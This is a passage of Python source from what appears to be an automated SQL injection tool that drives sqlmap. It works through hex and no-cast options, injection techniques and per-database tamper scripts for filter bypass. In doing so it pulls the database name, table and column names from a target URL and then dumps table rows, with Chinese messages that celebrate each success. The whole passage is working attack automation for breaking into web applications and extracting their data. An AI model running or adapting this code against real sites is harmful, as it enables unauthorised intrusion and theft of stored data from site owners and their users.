2058 | current_finished_command_list = eval(get_key_value_from_config_file(
2059 | self.log_config_file, 'default', 'finished_command_list'))
2060 | if self.sm_hex_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2061 | pass
2062 | else:
2063 | self.output.os_system_combine_argv_with_bottom_status(
2064 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2065 | current_finished_command_list.append(
2066 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2067 | update_config_file_key_value(self.log_config_file, 'default',
2068 | 'finished_command_list', current_finished_command_list)
2069 |
2070 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2071 | if db_name_list != 0 and db_name_list != []:
2072 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2073 | update_config_file_key_value(
2074 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2075 | return 1
2076 |
2077 | self.output.good_print("尝试用--no-cast选项再获取当前url的数据库名...", 'green')
2078 | if self.has_good_sqli_type == 1:
2079 | current_finished_command_list = eval(get_key_value_from_config_file(
2080 | self.log_config_file, 'default', 'finished_command_list'))
2081 | if self.sm_no_cast_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2082 | pass
2083 | else:
2084 | self.output.os_system_combine_argv_with_bottom_status(
2085 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2086 | current_finished_command_list.append(
2087 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2088 | update_config_file_key_value(self.log_config_file, 'default',
2089 | 'finished_command_list', current_finished_command_list)
2090 |
2091 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2092 | if db_name_list != 0 and db_name_list != []:
2093 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2094 | update_config_file_key_value(self.log_config_file, 'default',
2095 | 'hex_or_no_cast', ['--no-cast'])
2096 | return 1
2097 |
2098 | current_finished_command_list = eval(get_key_value_from_config_file(
2099 | self.log_config_file, 'default', 'finished_command_list'))
2100 | if self.sm_no_cast_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2101 | pass
2102 | else:
2103 | self.output.os_system_combine_argv_with_bottom_status(
2104 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2105 | current_finished_command_list.append(
2106 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2107 | update_config_file_key_value(self.log_config_file, 'default',
2108 | 'finished_command_list', current_finished_command_list)
2109 |
2110 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2111 | if db_name_list != 0 and db_name_list != []:
2112 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2113 | update_config_file_key_value(self.log_config_file, 'default',
2114 | 'hex_or_no_cast', ['--no-cast'])
2115 | return 1
2116 | else:
2117 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2118 | # 当前get_db_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2119 | hex_or_no_cast = eval(get_key_value_from_config_file(
2120 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2121 | if self.has_good_sqli_type == 1:
2122 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=USE"
2123 | current_finished_command_list = eval(get_key_value_from_config_file(
2124 | self.log_config_file, 'default', 'finished_command_list'))
2125 | if sm_hex_or_no_cast_command in current_finished_command_list:
2126 | pass
2127 | else:
2128 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2129 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2130 | update_config_file_key_value(self.log_config_file, 'default',
2131 | 'hex_or_no_cast', ['--no-cast'])
2132 |
2133 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2134 | if db_name_list != 0 and db_name_list != []:
2135 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" % hex_or_no_cast, 'red')
2136 | return 1
2137 |
2138 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=BQT"
2139 | current_finished_command_list = eval(get_key_value_from_config_file(
2140 | self.log_config_file, 'default', 'finished_command_list'))
2141 | if sm_hex_or_no_cast_command in current_finished_command_list:
2142 | pass
2143 | else:
2144 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2145 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2146 | update_config_file_key_value(self.log_config_file, 'default',
2147 | 'hex_or_no_cast', ['--no-cast'])
2148 |
2149 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2150 | if db_name_list != 0 and db_name_list != []:
2151 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" %
2152 | hex_or_no_cast, 'red')
2153 | return 1
2154 |
2155 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前url的数据库名...", 'green')
2156 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2157 | # 先判断返回是否为0
2158 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2159 | if db_type == 'MYSQL':
2160 | db_type_tamper_list = self.MYSQL
2161 | elif db_type == 'MSSQL':
2162 | db_type_tamper_list = self.MSSQL
2163 | elif db_type == 'ORACLE':
2164 | db_type_tamper_list = self.ORACLE
2165 | elif db_type == 'ACCESS':
2166 | db_type_tamper_list = self.ACCESS
2167 | elif db_type == 'SQLITE':
2168 | db_type_tamper_list = self.SQLITE
2169 | elif db_type == 'PGSQL':
2170 | db_type_tamper_list = self.PGSQL
2171 | elif db_type == 'DB2':
2172 | db_type_tamper_list = self.DB2
2173 | elif db_type == 'FIREBIRD':
2174 | db_type_tamper_list = self.FIREBIRD
2175 | elif db_type == 'MAXDB':
2176 | db_type_tamper_list = self.MAXDB
2177 | elif db_type == 'SYBASE':
2178 | db_type_tamper_list = self.SYBASE
2179 | elif db_type == 'HSQLDB':
2180 | db_type_tamper_list = self.HSQLDB
2181 | else:
2182 | print("impossile! check get_db_name_need_tamper func ")
2183 |
2184 | # 下面为了得到当前url的数据库名而进行run_all_comb
2185 | make_it = self.run_all_comb(db_type_tamper_list, 'db_name')
2186 | if make_it == 1:
2187 | # 下面代表已经获取了db_name对应的tamper
2188 | return 1
2189 |
2190 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2191 | return 0
2192 |
2193 | def get_table_name_need_tamper(self):
2194 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2195 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2196 | # 获得表名需要的tamper
2197 | self.output.good_print("目前为止已经尝试完获取当前url的数据库名,现在尝试获取当前数据库的表名...", 'green')
2198 | table_name = self.get_table_name_from_log_file(self.log_file)
2199 |
2200 | if table_name != 0 and table_name != "":
2201 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表名了,以前已经得到过了", 'red')
2202 | return 1
2203 | else:
2204 | # 之前没有得到数据库表名,现在尝试所有的组合tamper获取数据库表名,直到所有组合的tamper尝试完毕
2205 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2206 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2207 | # 尝试不用--hex或--no-cast获取表名
2208 | if self.has_good_sqli_type == 1:
2209 | current_finished_command_list = eval(get_key_value_from_config_file(
2210 | self.log_config_file, 'default', 'finished_command_list'))
2211 | if self.sm_command + " --technique=USE" + " --tables" in current_finished_command_list:
2212 | pass
2213 | else:
2214 | self.output.os_system_combine_argv_with_bottom_status(
2215 | self.sm_command + " --technique=USE" + " --tables")
2216 | current_finished_command_list.append(
2217 | self.sm_command + " --technique=USE" + " --tables")
2218 | update_config_file_key_value(self.log_config_file, 'default',
2219 | 'finished_command_list', current_finished_command_list)
2220 |
2221 | table_name = self.get_table_name_from_log_file(self.log_file)
2222 | if table_name != 0 and table_name != "":
2223 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2224 | return 1
2225 |
2226 | current_finished_command_list = eval(get_key_value_from_config_file(
2227 | self.log_config_file, 'default', 'finished_command_list'))
2228 | if self.sm_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2229 | pass
2230 | else:
2231 | self.output.os_system_combine_argv_with_bottom_status(
2232 | self.sm_command + " --technique=BQT" + " --tables")
2233 | current_finished_command_list.append(
2234 | self.sm_command + " --technique=BQT" + " --tables")
2235 | update_config_file_key_value(self.log_config_file, 'default',
2236 | 'finished_command_list', current_finished_command_list)
2237 |
2238 | table_name = self.get_table_name_from_log_file(self.log_file)
2239 | if table_name != 0 and table_name != "":
2240 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2241 | return 1
2242 |
2243 | self.output.good_print("尝试用--hex选项再获取当前数据库的表名...", 'green')
2244 | if self.has_good_sqli_type == 1:
2245 | current_finished_command_list = eval(get_key_value_from_config_file(
2246 | self.log_config_file, 'default', 'finished_command_list'))
2247 | if self.sm_hex_command + " --technique=USE" + " --tables" in current_finished_command_list:
2248 | pass
2249 | else:
2250 | self.output.os_system_combine_argv_with_bottom_status(
2251 | self.sm_hex_command + " --technique=USE" + " --tables")
2252 | current_finished_command_list.append(
2253 | self.sm_hex_command + " --technique=USE" + " --tables")
2254 | update_config_file_key_value(self.log_config_file, 'default',
2255 | 'finished_command_list', current_finished_command_list)
2256 |
2257 | table_name = self.get_table_name_from_log_file(self.log_file)
2258 | if table_name != 0 and table_name != "":
2259 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2260 | update_config_file_key_value(
2261 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2262 | return 1
2263 |
2264 | current_finished_command_list = eval(get_key_value_from_config_file(
2265 | self.log_config_file, 'default', 'finished_command_list'))
2266 | if self.sm_hex_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2267 | pass
2268 | else:
2269 | self.output.os_system_combine_argv_with_bottom_status(
2270 | self.sm_hex_command + " --technique=BQT" + " --tables")
2271 | current_finished_command_list.append(
2272 | self.sm_hex_command + " --technique=BQT" + " --tables")
2273 | update_config_file_key_value(self.log_config_file, 'default',
2274 | 'finished_command_list', current_finished_command_list)
2275 |
2276 | table_name = self.get_table_name_from_log_file(self.log_file)
2277 | if table_name != 0 and table_name != "":
2278 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表名", 'red')
2279 | update_config_file_key_value(
2280 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2281 | return 1
2282 |
2283 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表名...", 'green')
2284 | if self.has_good_sqli_type == 1:
2285 | cmd = self.sm_no_cast_command + " --technique=USE" + " --tables"
2286 | current_finished_command_list = eval(get_key_value_from_config_file(
2287 | self.log_config_file, 'default', 'finished_command_list'))
2288 | if cmd in current_finished_command_list:
2289 | pass
2290 | else:
2291 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2292 | current_finished_command_list.append(cmd)
2293 | update_config_file_key_value(self.log_config_file, 'default',
2294 | 'finished_command_list', current_finished_command_list)
2295 |
2296 | table_name = self.get_table_name_from_log_file(self.log_file)
2297 | if table_name != 0 and table_name != "":
2298 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2299 | update_config_file_key_value(self.log_config_file, 'default',
2300 | 'hex_or_no_cast', ['--no-cast'])
2301 | return 1
2302 |
2303 | cmd = self.sm_no_cast_command + " --technique=BQT" + " --tables"
2304 | current_finished_command_list = eval(get_key_value_from_config_file(
2305 | self.log_config_file, 'default', 'finished_command_list'))
2306 | if cmd in current_finished_command_list:
2307 | pass
2308 | else:
2309 | self.output.os_system_combine_argv_with_bottom_status(cmd)
2310 | current_finished_command_list.append(cmd)
2311 | update_config_file_key_value(self.log_config_file, 'default',
2312 | 'finished_command_list', current_finished_command_list)
2313 |
2314 | table_name = self.get_table_name_from_log_file(self.log_file)
2315 | if table_name != 0 and table_name != "":
2316 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表名", 'red')
2317 | update_config_file_key_value(self.log_config_file, 'default',
2318 | 'hex_or_no_cast', ['--no-cast'])
2319 | return 1
2320 | else:
2321 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2322 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2323 | hex_or_no_cast = eval(get_key_value_from_config_file(
2324 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2325 | if self.has_good_sqli_type == 1:
2326 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2327 | " --technique=USE" + " --tables"
2328 | current_finished_command_list = eval(get_key_value_from_config_file(
2329 | self.log_config_file, 'default', 'finished_command_list'))
2330 | if sm_hex_or_no_cast_command in current_finished_command_list:
2331 | pass
2332 | else:
2333 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2334 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2335 | update_config_file_key_value(self.log_config_file, 'default',
2336 | 'finished_command_list', current_finished_command_list)
2337 |
2338 | table_name = self.get_table_name_from_log_file(self.log_file)
2339 | if table_name != 0 and table_name != "":
2340 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2341 | hex_or_no_cast, 'red')
2342 | return 1
2343 |
2344 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2345 | " --technique=BQT" + " --tables"
2346 | current_finished_command_list = eval(get_key_value_from_config_file(
2347 | self.log_config_file, 'default', 'finished_command_list'))
2348 | if sm_hex_or_no_cast_command in current_finished_command_list:
2349 | pass
2350 | else:
2351 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2352 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2353 | update_config_file_key_value(self.log_config_file, 'default',
2354 | 'finished_command_list', current_finished_command_list)
2355 |
2356 | table_name = self.get_table_name_from_log_file(self.log_file)
2357 | if table_name != 0 and table_name != "":
2358 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表名" %
2359 | hex_or_no_cast, 'red')
2360 | return 1
2361 |
2362 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表名...", 'green')
2363 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2364 | # 先判断返回是否为0
2365 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2366 | if db_type == 'MYSQL':
2367 | db_type_tamper_list = self.MYSQL
2368 | elif db_type == 'MSSQL':
2369 | db_type_tamper_list = self.MSSQL
2370 | elif db_type == 'ORACLE':
2371 | db_type_tamper_list = self.ORACLE
2372 | elif db_type == 'ACCESS':
2373 | db_type_tamper_list = self.ACCESS
2374 | elif db_type == 'SQLITE':
2375 | db_type_tamper_list = self.SQLITE
2376 | elif db_type == 'PGSQL':
2377 | db_type_tamper_list = self.PGSQL
2378 | elif db_type == 'DB2':
2379 | db_type_tamper_list = self.DB2
2380 | elif db_type == 'FIREBIRD':
2381 | db_type_tamper_list = self.FIREBIRD
2382 | elif db_type == 'MAXDB':
2383 | db_type_tamper_list = self.MAXDB
2384 | elif db_type == 'SYBASE':
2385 | db_type_tamper_list = self.SYBASE
2386 | elif db_type == 'HSQLDB':
2387 | db_type_tamper_list = self.HSQLDB
2388 | else:
2389 | print("impossile! check get_table_name_need_tamper func ")
2390 |
2391 | # 下面为了得到当前url的数据库名而进行run_all_comb
2392 | make_it = self.run_all_comb(db_type_tamper_list, 'table_name')
2393 | if make_it == 1:
2394 | # 下面代表已经获取了有table_name对应的tamper
2395 | return 1
2396 |
2397 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2398 | return 0
2399 |
2400 | def get_column_name_need_tamper(self):
2401 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2402 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2403 | self.output.good_print("目前为止已经尝试完获取当前数据库的表名,现在尝试获取当前数据库的表的列名...", 'red')
2404 | # 当前已经获得的表名,如下table_name
2405 | table_name = self.get_table_name_from_log_file(self.log_file)
2406 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2407 | if has_column_name == 1:
2408 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名了,以前已经得到过了", 'red')
2409 | return 1
2410 | else:
2411 | # 之前没有得到数据库的表的列名,现在尝试所有的组合tamper获取数据库的表的列名,直到所有组合的tamper尝试完毕
2412 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2413 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2414 | # 尝试不用--hex或--no-cast获取表名
2415 | if self.has_good_sqli_type == 1:
2416 | current_finished_command_list = eval(get_key_value_from_config_file(
2417 | self.log_config_file, 'default', 'finished_command_list'))
2418 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2419 | pass
2420 | else:
2421 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2422 | " -T " + table_name + " --columns")
2423 | current_finished_command_list.append(
2424 | self.sm_command + " --technique=USE" + " -T " + table_name + " --columns")
2425 | update_config_file_key_value(self.log_config_file, 'default',
2426 | 'finished_command_list', current_finished_command_list)
2427 |
2428 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2429 | if has_column_name == 1:
2430 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2431 | return 1
2432 |
2433 | current_finished_command_list = eval(get_key_value_from_config_file(
2434 | self.log_config_file, 'default', 'finished_command_list'))
2435 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2436 | pass
2437 | else:
2438 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2439 | " -T " + table_name + " --columns")
2440 | current_finished_command_list.append(
2441 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --columns")
2442 | update_config_file_key_value(self.log_config_file, 'default',
2443 | 'finished_command_list', current_finished_command_list)
2444 |
2445 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2446 | if has_column_name == 1:
2447 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名了", 'red')
2448 | return 1
2449 |
2450 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名...", 'green')
2451 | if self.has_good_sqli_type == 1:
2452 | current_finished_command_list = eval(get_key_value_from_config_file(
2453 | self.log_config_file, 'default', 'finished_command_list'))
2454 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2455 | pass
2456 | else:
2457 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
2458 | " -T " + table_name + " --columns")
2459 | current_finished_command_list.append(
2460 | self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --columns")
2461 | update_config_file_key_value(self.log_config_file, 'default',
2462 | 'finished_command_list', current_finished_command_list)
2463 |
2464 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2465 | if has_column_name == 1:
2466 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2467 | update_config_file_key_value(
2468 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2469 | return 1
2470 |
2471 | current_finished_command_list = eval(get_key_value_from_config_file(
2472 | self.log_config_file, 'default', 'finished_command_list'))
2473 | if self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2474 | pass
2475 | else:
2476 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=BQT" +
2477 | " -T " + table_name + " --columns")
2478 | current_finished_command_list.append(
2479 | self.sm_hex_command + " --technique=BQT" + " -T " + table_name + " --columns")
2480 | update_config_file_key_value(self.log_config_file, 'default',
2481 | 'finished_command_list', current_finished_command_list)
2482 |
2483 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2484 | if has_column_name == 1:
2485 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前数据库的表的列名", 'red')
2486 | update_config_file_key_value(
2487 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2488 | return 1
2489 |
2490 | self.output.good_print("尝试用--no-cast选项再获取当前数据库的表的列名...", 'green')
2491 | if self.has_good_sqli_type == 1:
2492 | current_finished_command_list = eval(get_key_value_from_config_file(
2493 | self.log_config_file, 'default', 'finished_command_list'))
2494 | if self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
2495 | pass
2496 | else:
2497 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE" +
2498 | " -T " + table_name + " --columns")
2499 | current_finished_command_list.append(
2500 | self.sm_no_cast_command + " --technique=USE" + " -T " + table_name + " --columns")
2501 | update_config_file_key_value(self.log_config_file, 'default',
2502 | 'finished_command_list', current_finished_command_list)
2503 |
2504 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2505 | if has_column_name == 1:
2506 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2507 | update_config_file_key_value(self.log_config_file, 'default',
2508 | 'hex_or_no_cast', ['--no-cast'])
2509 | return 1
2510 |
2511 | current_finished_command_list = eval(get_key_value_from_config_file(
2512 | self.log_config_file, 'default', 'finished_command_list'))
2513 | if self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
2514 | pass
2515 | else:
2516 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=BQT" +
2517 | " -T " + table_name + " --columns")
2518 | current_finished_command_list.append(
2519 | self.sm_no_cast_command + " --technique=BQT" + " -T " + table_name + " --columns")
2520 | update_config_file_key_value(self.log_config_file, 'default',
2521 | 'finished_command_list', current_finished_command_list)
2522 |
2523 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2524 | if has_column_name == 1:
2525 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前数据库的表的列名", 'red')
2526 | update_config_file_key_value(self.log_config_file, 'default',
2527 | 'hex_or_no_cast', ['--no-cast'])
2528 | return 1
2529 | else:
2530 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2531 | # 当前get_table_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2532 | hex_or_no_cast = eval(get_key_value_from_config_file(
2533 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2534 | if self.has_good_sqli_type == 1:
2535 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2536 | " --technique=USE" + " -T " + table_name + " --columns"
2537 | current_finished_command_list = eval(get_key_value_from_config_file(
2538 | self.log_config_file, 'default', 'finished_command_list'))
2539 | if sm_hex_or_no_cast_command in current_finished_command_list:
2540 | pass
2541 | else:
2542 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2543 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2544 | update_config_file_key_value(self.log_config_file, 'default',
2545 | 'finished_command_list', current_finished_command_list)
2546 |
2547 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2548 | if has_column_name == 1:
2549 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" % hex_or_no_cast, 'red')
2550 | return 1
2551 |
2552 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + \
2553 | " --technique=BQT" + " -T " + table_name + " --columns"
2554 | current_finished_command_list = eval(get_key_value_from_config_file(
2555 | self.log_config_file, 'default', 'finished_command_list'))
2556 | if sm_hex_or_no_cast_command in current_finished_command_list:
2557 | pass
2558 | else:
2559 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2560 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2561 | update_config_file_key_value(self.log_config_file, 'default',
2562 | 'finished_command_list', current_finished_command_list)
2563 |
2564 | has_column_name = self.get_column_name_from_log_file(self.log_file)
2565 | if has_column_name == 1:
2566 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前数据库的表的列名" %
2567 | hex_or_no_cast, 'red')
2568 | return 1
2569 |
2570 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前数据库的表的列名...", 'green')
2571 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2572 | # 先判断返回是否为0
2573 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2574 | if db_type == 'MYSQL':
2575 | db_type_tamper_list = self.MYSQL
2576 | elif db_type == 'MSSQL':
2577 | db_type_tamper_list = self.MSSQL
2578 | elif db_type == 'ORACLE':
2579 | db_type_tamper_list = self.ORACLE
2580 | elif db_type == 'ACCESS':
2581 | db_type_tamper_list = self.ACCESS
2582 | elif db_type == 'SQLITE':
2583 | db_type_tamper_list = self.SQLITE
2584 | elif db_type == 'PGSQL':
2585 | db_type_tamper_list = self.PGSQL
2586 | elif db_type == 'DB2':
2587 | db_type_tamper_list = self.DB2
2588 | elif db_type == 'FIREBIRD':
2589 | db_type_tamper_list = self.FIREBIRD
2590 | elif db_type == 'MAXDB':
2591 | db_type_tamper_list = self.MAXDB
2592 | elif db_type == 'SYBASE':
2593 | db_type_tamper_list = self.SYBASE
2594 | elif db_type == 'HSQLDB':
2595 | db_type_tamper_list = self.HSQLDB
2596 | else:
2597 | print("impossile! check get_column_name_need_tamper func ")
2598 |
2599 | # 下面为了得到当前url的数据库的表的列名而进行run_all_comb
2600 | make_it = self.run_all_comb(db_type_tamper_list, 'column_name')
2601 | if make_it == 1:
2602 | # 下面代表已经获取了有table_name对应的tamper
2603 | return 1
2604 |
2605 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库的表的列名
2606 | return 0
2607 |
2608 | def get_entries_need_tamper(self):
2609 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2610 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2611 | self.output.good_print("目前为止已经尝试完获取当前数据库的表的列名,现在尝试获取当前数据库的表的列名的具体数据...", 'red')
2612 | # 当前已经获得的表名,如下table_name
2613 | table_name = self.get_table_name_from_log_file(self.log_file)
2614 | has_entries = self.get_entries_from_log_file(self.log_file)
2615 | if has_entries == 1:
2616 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表的列名的具体数据了,以前已经得到过了", 'red')
2617 | return 1
2618 | else:
2619 | # 之前没有得到数据库的表的列名的具体数据,现在尝试所有的组合tamper获取数据库的表的列名的具体数据,直到所有组合的tamper尝试完毕
2620 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2621 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2622 | # 尝试不用--hex或--no-cast获取表名
2623 | if self.has_good_sqli_type == 1:
2624 | current_finished_command_list = eval(get_key_value_from_config_file(
2625 | self.log_config_file, 'default', 'finished_command_list'))
2626 | if self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2627 | pass
2628 | else:
2629 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE" +
2630 | " -T " + table_name + " --dump --stop 3")
2631 | current_finished_command_list.append(
2632 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
2633 | update_config_file_key_value(self.log_config_file, 'default',
2634 | 'finished_command_list', current_finished_command_list)
2635 |
2636 | has_entries = self.get_entries_from_log_file(self.log_file)
2637 | if has_entries == 1:
2638 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2639 | self.sm_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
2640 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2641 | return 1
2642 |
2643 | current_finished_command_list = eval(get_key_value_from_config_file(
2644 | self.log_config_file, 'default', 'finished_command_list'))
2645 | if self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2646 | pass
2647 | else:
2648 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=BQT" +
2649 | " -T " + table_name + " --dump --stop 3")
2650 | current_finished_command_list.append(
2651 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
2652 | update_config_file_key_value(self.log_config_file, 'default',
2653 | 'finished_command_list', current_finished_command_list)
2654 |
2655 | has_entries = self.get_entries_from_log_file(self.log_file)
2656 | if has_entries == 1:
2657 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
2658 | self.sm_command + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
2659 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库的表的列名的具体数据了", 'red')
2660 | return 1
2661 |
2662 | self.output.good_print("尝试用--hex选项再获取当前数据库的表的列名的具体数据...", 'green')
2663 | if self.has_good_sqli_type == 1:
2664 | current_finished_command_list = eval(get_key_value_from_config_file(
2665 | self.log_config_file, 'default', 'finished_command_list'))
2666 | if self.sm_hex_command + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
2667 | pass
2668 | else:
2669 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE" +
